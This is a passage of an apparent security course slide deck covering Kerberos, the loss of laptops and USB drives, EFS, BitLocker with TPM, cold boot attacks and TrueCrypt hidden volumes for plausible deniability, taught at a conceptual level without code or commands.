To accomplish secure authentication, Kerberos uses a trusted third party known as a key distribution center (KDC), which is composed of two components, typically integrated into a single server:
An authentication server (AS), which performs user authentication
A ticket-granting server (TGS), which grants tickets to users
The authentication server keeps a database storing the secret keys of the users and services. The secret key of a user is typically generated by performing a one-way hash of the user-provided password. Kerberos is designed to be modular, so that it can be used with a number of encryption protocols, with AES being the default cryptosystem.
Kerberos aims to centralize authentication for an entire network—rather than storing sensitive authentication information at each user’s machine, this data is only maintained in one presumably secure location.

Slide 57

Kerberos Authentication
The client and authentication server authenticate themselves to each other.
The client and ticket-granting server authenticate themselves to each other.
The client and requested service authenticate themselves to each other, at which point the service will be provided to the client.

Slide 58

Authentication Details

Slide 59

Authentication Details

Slide 60

Authentication Details

Slide 61
Kerberos Advantages
The Kerberos protocol is designed to be secure even when performed over an insecure network.
Since each transmission is encrypted using an appropriate secret key, an attacker cannot forge a valid ticket to gain unauthorized access to a service without compromising an encryption key or breaking the underlying encryption algorithm, which is assumed to be secure.
Kerberos is also designed to protect against replay attacks, where an attacker eavesdrops legitimate Kerberos communications and retransmits messages from an authenticated party to perform unauthorized actions.
The inclusion of time stamps in Kerberos messages restricts the window in which an attacker can retransmit messages.
Tickets may contain the IP addresses associated with the authenticated party to prevent replaying messages from a different IP address.
Kerberized services make use of a “replay cache,” which stores previous authentication tokens and detects their reuse.
Kerberos makes use of symmetric encryption instead of public-key encryption, which makes Kerberos computationally efficient
The availability of an open-source implementation has facilitated the adoption of Kerberos.

Slide 62
Kerberos Disadvantages
Kerberos has a single point of failure: if the Key Distribution Center becomes unavailable, the authentication scheme for an entire network may cease to function.
Larger networks sometimes prevent such a scenario by having multiple KDCs, or having backup KDCs available in case of emergency.
If an attacker compromises the KDC, the authentication information of every client and server on the network would be revealed.
Kerberos requires that all participating parties have synchronized clocks, since time stamps are used.

Slide 63
Secure Storage

Slide 64
Lost Laptops
Lost and stolen laptops are a common occurrence
Estimated occurrences in US airports every week: 12,000
Average cost of a lost laptop for a corporation is $50K
Costs include data breach, intellectual property loss, forensics, lost productivity, legal and regulatory expenses
Data breach much more serious than hardware loss
Encryption decreases cost by $20K
The existence of a full backup increases cost
Data breach cost estimated at $200 per customer record
Direct costs include discovery, notification and response
Indirect costs include customer turnover (higher loss and lower acquisition)
Data can also be copied while laptop is unattended
Ponemon Institute. Research Studies & White Papers: Security

Slide 65
Other Data Protection Scenarios
Defending against loss of USB drives and smart phones
Defending against data-stealing malware
Defending against equipment seizure
Donating decommissioned machines
Recycling obsolete or faulty machines
Off-site backups
Cloud storage

Slide 66

Password-Based File Encryption
Microsoft Office 97/2003
40-bit encryption key
Guaranteed cracking in two weeks with standard PC
Microsoft Office 2007
AES encryption
Default 128-bit key size can be increased to 256
Secret key derived from password by iteratively hashing salted password 50,000 times with SHA-1
Adobe Acrobat 9
AES encryption
256-bit keys
Secret key derived from password by hashing salted password once with SHA-256, which is faster than SHA-1 …
Elcomsoft markets password-recovery tools
Crack attempts per second: 5K Office 2007 vs. 75M for Acrobat 9

Slide 67
Encryption of File Systems
Disk encryption
Block-level encryption
Encryption of physical or logical drive
BitLocker in Windows Vista and 7
TrueCrypt open source software
File system encryption
File-level encryption
Encrypting File System (EFS) in Windows

Slide 68
Sharing Encrypted Files
Solution A
Encrypt file with symmetric key K
Share K with authorized users
Users need to keep many keys
User revocation requires redistributing new key
Solution B
Different symmetric keys K₁, …, K_{n} for authorized users
Encrypt file multiple times with K₁, …, K_{n}
Inefficient in terms of space and computing time
Solution C
Encrypt file with single symmetric key K
Encrypt K with public keys of authorized users PK₁, …, PK_{n}
Store with file E_{PK1}(K), …, E_{PKn}(K)

Slide 69
Encrypting File System (EFS)
Available in Windows since Windows 2000
Features
Work transparently by providing automatic encryption/decryption of files in specified folders
Protects file content but not file name and other metadata
Supports sharing of encrypted files
Keys unlocked on successful user login
Latest version uses RSA, SHA-256, and AES
Issues
Protection only local to file system
File copied to another file system is decrypted
Email attachment sent decrypted
File content may be leaked to unprotected temporary files
Key management is cumbersome

Slide 70
EFS Keys
ID1
Users have public-private key pairs
Each file is encrypted with a different symmetric file encryption key (FEK)
FEK is encrypted with public key of file owner and other authorized users
Data Decryption Fields (DDF) stored in file header (metadata)
ID of authorized user
FEK encrypted with public key of user
Data Recovery Fields (DRFs) provide additional encrypted FEKs, associated with recovery agents
E_{PK1}(FEK)
ID2
E_{PK2}(FEK)
ID3
E_{PK3}(FEK)
E_{FEK}(file contents)

Slide 71
Working with EFS
Initial encryption
File encrypted when created or EFS initialized
DDF of file owner created and added to file header
Adding new authorized user
DDF of new user created and added to file header
Any authorized user can add other users
Removing authorized user
DDF of revoked user removed from file header
File should be re-encrypted with new FEK, but is not …

Slide 72
BitLocker
Targets lost-laptop scenario
Encrypts NTFS volumes
All disk sectors encrypted with symmetric encryption method
Key can be provided by user at boot time
Passphrase
Hardware token
Key can be stored in special cryptographic chip that releases it after checking the integrity of the system
Trusted Platform Module (TPM)

Slide 73
BitLocker Architecture
Volumes
Small unencrypted boot volume
Large encrypted volume storing rest of OS and user files
Keys
Volume Master Key (VMK)
Unlocked through authentication procedure
Full Volume Encryption Key
Used to encrypt sectors of encrypted volume
Stored on boot volume encrypted with VMK
Kept in memory and never written unencrypted to disk
Boot Volume
Encrypted Volume

Slide 74
Startup and Operation
Authentication procedure checks integrity of system and unseals VMK
VMK used to decrypt FVEK, which is kept in main memory
For each disk sector accessed
Decrypt on read
Encrypt on write

Slide 75
Encrypting Disk Sectors
Each sector encrypted independently
Cannot create inter-sector dependencies
Speed is essential
Encryption and decryption at same or better rate than disk I/O peak rate in a standard laptop
Integrity checking not used
Sector sizes are powers of two (512B through 8,192B)
Adding a MAC would double space usage
Block ciphers are vulnerable to bit-flipping attacks in all known symmetric encryption modes
Plaintext of OS and applications code is predictable
Cryptographic design principles [Ferguson, 2006]
Encryption as poor man’s authentication
Preprocessing of each block to achieve diffusion
AES in CBC mode with sector-dependent IV

Slide 76

Trusted Platform Module (TPM)
Crypto processor
Mounted on motherboard
Tamper-resistant
Holds root key K that is never released
Has several platform configuration registers (PCRs), with fixed value at power up
Operation seal
Encrypts with K supplied plaintext p and associates it with a PCR i
Returns ciphertext c = E_{K}(p) and MAC m = MAC(K,PCR[i])
Operation unseal
Input is a ciphertext c, PCR index i, and claimed MAC m
Decrypts ciphertext c and returns D_{K}(c) if MAC(K,PCR[i]) = m
Operation extend
Only operation supported on PCRs
Input is a data item x and PCR index i
Computes step of hash chain: PCR[i] = h(PCR[i], x)
Image courtesy of sony.com

Slide 77
Booting with a TPM
Multi-level integrity checking
Allows BitLocker authentication without user intervention
Initialization
PCR extended with layers of trusted OS code (BIOS, boot loader, kernel, etc.)
Volume master key sealed to PCR
Trusted boot
Tamper-proof BIOS associated with TPM
Each code layer extends PCR with next layer
If integrity is not verified, PCR is extended with random value
Execution is transferred to next code layer
VMK can be unsealed only if the integrity of all layers has been successfully verified

Slide 78

Attacks on BitLocker
Compromise the TPM
Extraction of data from Infineon TPM recently presented by Christopher Tarnovsky at Black Hat DC 2010
Based on microprobing the substrate
Requires significant sophistication and specialized instruments
“Lest We Remember: Cold Boot Attacks on Encryption Keys”
Volume encryption key is stored in memory to decrypt the drive
RAM retains contents after power down for 2-3 seconds normally
Retention time can be extended for up to an hour by cooling the memory chip
Memory content accessed after booting from USB drive
Key recovered by analyzing memory
Image courtesy of Center for Information Technology Policy, Princeton University

Slide 79

Lost USB Drives
Millions of USB flash drives are in use today worldwide and thousands are lost each day, according to one estimate
Computer security does not prevent loss of USB drives
But we can try to avoid information leakage

Slide 80
Encrypting USB Flash Drives
In a perfect world, we would not store sensitive data on portable devices
All sensitive data should be held on secure servers.
Unfortunately, this approach is not always practical.
Design goals for data encryption on portable devices
Run on the device only
Not require host installation
Compatible with different platforms and file systems
Work from a nonprivileged account
Fast and possibly free …

Slide 81

TrueCrypt
Free open-source disk encryption software for Windows 7/Vista/XP, Mac OS X, and Linux
Creates an encrypted area (virtual encrypted disk) inside an ordinary file
In Windows, when the user provides the correct password, the file becomes a volume in My Computer with a drive letter—just like inserting a USB drive
Files copied to/from this encrypted volume are encrypted/decrypted on the fly, automatically and transparently

Slide 82
Create an encrypted volume on a usb flash drive
DEMO 1

Slide 83
Laptop Seizure and Deniability
Laptops and other electronic devices may be inspected, and even seized by police officers and other government personnel
Usually requires a warrant from a judge
A notable exception is the broad search and seizure authority granted to US customs
Scenario described in [Defeating Encrypted and Deniable File Systems, Czekis et al., 2006]
Alice is a human-rights worker who has sensitive information on her laptop
She uses TrueCrypt but she is concerned that the secret police will seize her computer and ask her to reveal the decryption key
She needs to protect her data in such a way that her encrypted files are deniable: nothing should reveal to the secret police that there are hidden files on her computer

Slide 84
Plausible Deniability
Political doctrine developed in the US in the 50's
If illegal operations are discovered, it should be possible to deny any connection or guilt of the principals
Applied to CIA operations. (i.e., Bay of Pigs failed invasion of Cuba)
In general, plausible deniability refers to
Any act that leaves little or no evidence of irregularities or abuse
In computer parlance, it is the ability to deny the presence of data hidden within a container

Slide 85

TrueCrypt Hidden Volume
Padded with random bits

Slide 86
TrueCrypt Hidden Volume
Padded with random bits
Inside the standard TrueCrypt volume are still random bits

Slide 87
TrueCrypt Hidden Volume
Padded with random bits
Inside the standard TrueCrypt volume are still random bits
Password (PA) standard volume
Password (PB) hidden volume
PA ≠ PB

Slide 88
Create a Hidden volume on a usb flash drive
DEMO 2

